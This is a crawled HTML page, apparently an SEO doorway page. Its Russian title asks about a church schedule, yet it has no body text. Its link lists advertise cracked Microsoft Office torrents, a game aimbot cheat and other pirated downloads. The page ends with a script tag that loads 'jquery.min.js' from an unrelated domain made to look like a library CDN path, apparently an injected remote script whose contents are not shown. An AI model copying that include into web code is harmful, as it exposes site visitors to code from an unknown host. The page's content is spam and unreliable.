

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-cerkov-tatyana-na-dyakonova-raspisanie.html
body_size: 1825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Церковь татьяна на дьяконова расписание - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Церковь татьяна на дьяконова расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-nokia-mtp-device-drayver.html">Nokia mtp device драйвер</a></li>
                                <li><a href="kokcx2-skachat-chit-na-varfeys-aim-bot-rabochiy.html">Скачать чит на варфейс аим бот рабочий</a></li>
                                <li><a href="kokcx2-naruto-shipuden-200-400-seriya-skachat.html">Наруто шипуден 200 400 серия скачать</a></li>
                                <li><a href="kokcx2-filosofiya-i-koncepciya-upravleniya-personalom-shpargalka.html">Философия и концепция управления персоналом шпаргалка</a></li>
                                <li><a href="kokcx2-3d-instruktor-2-2-9-torrent-skachat.html">3d инструктор 2 2 9 торрент скачать</a></li>
                                <li><a href="kokcx2-proshivka-w760i.html">Прошивка w760i</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-microsoft-office-dlya-windows-8-crack-torrent.html">Microsoft office для windows 8 crack торрент</a></li>
                                            <li><a href="kokcx2-skachat-kino-taksi-4.html">Скачать кино такси 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-moskovskiy-dom-knigi-na-avtozavodskoy.html">Московский дом книги на автозаводской</a></li>
                                            <li><a href="kokcx2-skachat-igry-na-nokiya-s6-01-besplatno.html">Скачать игры на нокия с6 01 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-garri-potter-mod-maynkraft.html">Гарри поттер мод майнкрафт</a></li>
                                            <li><a href="kokcx2-shema-obmanki-dlya-svetodiodnyh-lamp.html">Схема обманки для светодиодных ламп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gemix-f9-drayvera.html">Gemix f9 драйвера</a></li>
                                            <li><a href="kokcx2-skachat-mp3-olivia-olivia.html">Скачать mp3 olivia olivia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
